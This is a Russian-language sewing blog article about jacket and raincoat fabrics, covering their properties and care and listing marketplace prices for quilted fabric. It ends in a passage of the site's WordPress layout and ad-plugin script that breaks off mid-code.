<p>Благодаря двухслойной структуре джоржан хорошо удерживает тепло, поэтому изделия не нуждаются в подкладке и долгое время сохраняют презентабельный внешний вид. Ткань неприхотлива в уходе – стирается как руками, так и в машинке и быстро сохнет.</p>
<p>Изделия из современных плащевых и курточных тканей выручают и взрослых, и детей в холодную зиму и ненастное межсезонье: спасают от пронизывающего ветра и защищают от дождя. На городских улицах, в туристическом походе или на спортивных дорожках эти материалы дарят необходимый комфорт и позволяют выглядеть элегантно и модно.</p>
<p>Источник: <span class="hidden-link" data-link="https://ProTkani.com/vidy/tkani-dlya-kurtok.html">https://ProTkani.com/vidy/tkani-dlya-kurtok.html</span></p>
<h2>Курточная стеганая ткань в России. Сравнить цены, купить потребительские товары на маркетплейсе Tiu.ru</h2>
<ul>
<li>  По рейтингу  </li>
<li>  Дешевые  </li>
<li>  Дорогие  </li>
</ul>
<p> {}   </p>
<ul>
<li>  3 081 руб.  </li>
<li>Курточная ткань стеганая (лак, леопард)</li>
<li>  1 отзыв
</li>
</ul>
<ol>
<li>  3 820 руб.  </li>
<li>Курточная ткань стеганая (черно-сиреневый)</li>
<li>  1 отзыв
</li>
</ol>
<ul>
<li>  2 594 руб.  </li>
<li>Курточная ткань стеганая с мехом (черный-серебро)</li>
<li>  1 отзыв
</li>
</ul>
<ol>
<li>  2 594 руб.  </li>
<li>Курточная ткань стеганая с мехом (шоколад)</li>
<li>  1 отзыв
</li>
</ol>
<ul>
<li>  1 671 руб.  </li>
<li>Курточная ткань стеганая (черно-сиреневый)</li>
<li>  1 отзыв
</li>
</ul>
<ol>
<li>  2 678 руб.  </li>
<li>Курточная ткань стеганая (лак, леопард)</li>
<li>  1 отзыв
</li>
</ol>
<ul>
<li>  2 256 руб.  </li>
<li>Курточная ткань стеганая (серебро)</li>
<li>  1 отзыв
</li>
</ul>
<ol>
<li>  2 256 руб.  </li>
<li>Курточная ткань стеганая (шоколад)</li>
<li>  1 отзыв
</li>
</ol>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Беж</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Красный</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 375 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне полоска Темно-синий</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 525 руб./пог.м </p>
<p>Плащёвка-пайка на синтепоне Электрик с подкладкой</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Золото</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 525 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Темно-синий ромб</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 525 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Черный</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-пайка на синтепоне Черный</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-пайка на синтепоне Бордо</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Темно-синий</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 525 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Темный терракот</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-пайка на синтепоне</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 525 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Темно-синий</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 375 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Черный</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 300 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Темно-синий</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Серый</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 525 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Темно-синий</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Розовое золото</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 375 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне полоска Черный</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Бутылка</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Бирюза</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 525 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Темно-синий</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 525 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Терракотовый</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Беж</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p> 450 руб./пог.м </p>
<p>Плащёвка-стёжка на синтепоне Синий</p>
<p>50% положительных отзывов</p>
<p> (6 отзывов) </p>
<p>Источник: <span class="hidden-link" data-link="https://tiu.ru/Kurtochnaya-steganaya-tkan.html">https://tiu.ru/Kurtochnaya-steganaya-tkan.html</span></p>
<h2>Ткани Курточные и плащевые</h2>
<p>Курточные  и плащевые ткани используются для пошива верхней мужской, женской и детской одежды (пуховики, плащи, дождевики, ветровки, накидки, утепленные конверты для малышей, куртки, комбинезоны), а также рабочей и спортивной формы, сумок, чехлов и прогулочных комплектов для собак.</p>
<p> Сшитые из плащевки брюки, юбки и костюмы весьма практичны, прочны и стойки к истиранию и загрязнениям, а значит идеальны для энергичных детей и подростков.</p>
<p> Стеганые, утепленные, с водоотталкивающей пропиткой вещи спасают человека в дождь, холод и ветер, обеспечивая комфорт в промозглые периоды межсезонья.</p>
<h3>Плащевые ткани</h3>
<p>Курточные и плащевые ткани – это материалы последнего поколения из полиэстеровых волокон, подвергнутые специальным обработкам. Они сочетают легкость и плотность, сохраняют форму в процессе носки, защищают от атмосферных осадков и ветра, не мнутся и не выгорают.</p>
<p> Структура плетения нитей гарантирует повышенную сопротивляемость разрывам, механическим повреждениям и перепадам температур. Производители все время осваивают новые технологии для улучшения свойств товаров: выпускаются ткани прорезиненные, с водоотталкивающей пропиткой или полимерным покрытием.</p>
<p> Многим нравится Dewspo Milky – невесомый и мягкий, с ветрозащитным и водонепроницаемым полиуретановым покрытием.</p>
<h3>Как ухаживать</h3>
<p>Ткани для курток и плащей могут похвастаться стойким окрашиванием – изделия остаются яркими и после череды стирок. Влажно-тепловую обработку лучше все же свести к минимуму — плащевые и курточные ткани боятся высокой температуры, особенно стеганая ткань на синтепоне, которая может спрессоваться и стать жесткой.</p>
<p> Правильно стирать изделия в прохладной воде с использованием жидкого мыла или шампуня взамен обычного порошка. Запрещается химическая чистка, удаление пятен растворителями и отбеливателями. Материал быстро сохнет, главное – дать ему высохнуть в расправленном виде, чтобы избежать утюжки.</p>
<p> Если все-таки нужно погладить, сделайте это теплым утюгом без пара со стороны подкладки.  Как ухаживать смотрите здесь.</p>
<p>Купить ткань для куртки и плаща</p>
<p>советуем в интернет-магазин «Текстилия». Это не только надежный источник информации, но и магазин, открытый 24 часа в сутки.</p>
<div class="stop">
<p> В любое время вы можете пролистать каталог и внимательно изучить состав и качество нужных вам материалов: плащевая однотонная, стеганая, на синтепоне, с рисунком, «дюспо милки» и пр.</p>
</div>
<p> Единственное – можно довольно долго выбирать подходящий оттенок, потому что число цветов и принтов стремится к бесконечности.</p>
<p>Источник: <span class="hidden-link" data-link="https://www.tkani-textiliya.ru/tkani-dlya-odezhdi/naznachenie/kurtochno-plaschevie">https://www.tkani-textiliya.ru/tkani-dlya-odezhdi/naznachenie/kurtochno-plaschevie</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/krojka-i-shite"><span>Кройка и шитье</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="78c2d507fb" id="post-ratings-24986"><img alt="1 звезда" id="rating_24986_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(24986, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_24986_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(24986, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_24986_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(24986, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_24986_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(24986, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_24986_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(24986, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_24986_text"></span></div><div class="post-ratings-loading" id="post-ratings-24986-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-29" itemprop="datePublished"/>
						<meta content="2019-11-29" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html" itemprop="url" style="display:none">Курточные ткани: умные стеганные материи для горнолыжных вещей, для пуховика</a>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-koshki-iz-tkani-svoimi-rukami-kak-sshit-samostoyatelno-doma.html">Выкройка кошки из ткани своими руками: как сшить самостоятельно дома</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/gobelen-chto-eto-takoe-sostav-vidy-opisanie-mebelnogo-materiala.html">Гобелен: что это такое, состав, виды, описание мебельного материала</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-kukly-bolshenozhki-rostom-25-sm-sshit-svoimi-rukami-instruktsiya.html">Выкройка куклы большеножки ростом 25 см: сшить своими руками, инструкция</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/zhatka-tkan-dlya-postelnogo-belya-chto-eto-za-material-krep-dlya-platya.html">Жатка: ткань для постельного белья, что это за материал, креп для платья</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="24986"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/56bf642f9_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/bralett-vykrojka-kak-sshit-lifchik-bra-iz-kruzheva-svoimi-rukami-vybor-furnitury.html">Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры</a>
					</div>
					<div class="section-posts__item-text">
						Кружевной бюстгальтер — это символ истинной женственности и изящества.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/shvejnaya-mashina-chajka-134-a-nastrojka-i-regulirovka-instruktsiya-po-ekspluatatsii.html">Швейная машина чайка 134 а: настройка и регулировка, инструкция по эксплуатации</a>
					</div>
					<div class="section-posts__item-text">
						Выражаем Вам благодарность за покупку швейной машины нашего предприятия.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Как правильно пришить шевроны на форму охранника и где их нужно разместить" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/2c1cfa5ce_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/kak-pravilno-prishit-shevrony-na-formu-ohrannika-i-gde-ih-nuzhno-razmestit.html">Как правильно пришить шевроны на форму охранника и где их нужно разместить</a>
					</div>
					<div class="section-posts__item-text">
						К нашивкам, которые размещаются на форме охранника, предъявляются строгие требования...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.19" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 